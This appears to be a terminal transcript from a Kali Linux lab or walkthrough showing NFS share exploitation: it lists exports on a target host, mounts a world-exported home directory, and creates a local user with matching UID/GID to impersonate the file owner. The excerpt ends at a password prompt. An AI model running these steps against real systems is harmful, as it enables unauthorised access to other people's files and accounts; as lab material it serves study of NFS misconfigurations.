 root@kali:~# showmount -e 192.168.1.104
Export list for 192.168.1.104:
/home/peter *
root@kali:~# mkdir /tmp/raj
root@kali:~# mount 192.168.1.104:/home/peter /tmp/raj
root@kali:~# ls -al /tmp/raj
total 32
drwxr-xr-x  5 1001 1005 4096 Dec 20 08:39 .
drwxrwxrwt 18 root root 4096 Dec 20 08:41 ..
-rw-r--r--  1 1001 1005  220 Jul  9 15:53 .bash_logout
-rw-r--r--  1 1001 1005 3771 Jul  9 15:53 .bashrc
drwx------  2 1001 1005 4096 Jul 10 06:04 .cache
-rw-rw-r--  1 1001 1005    0 Jul 10 06:04 .cloud-locale-test.skip
drwx------  3 1001 1005 4096 Jul 10 06:04 .gnupg
drwxrwxr-x  3 1001 1005 4096 Jul 10 04:03 .local
-rw-r--r--  1 1001 1005  807 Jul  9 15:53 .profile
root@kali:~# groupadd -g 1005 peter
root@kali:~# adduser peter -uid 1001 -gid 1005
Adding user `peter' ...
Adding new user `peter' (1001) with group `peter' ...
Creating home directory `/home/peter' ...
Copying files from `/etc/skel' ...
Enter new UNIX password: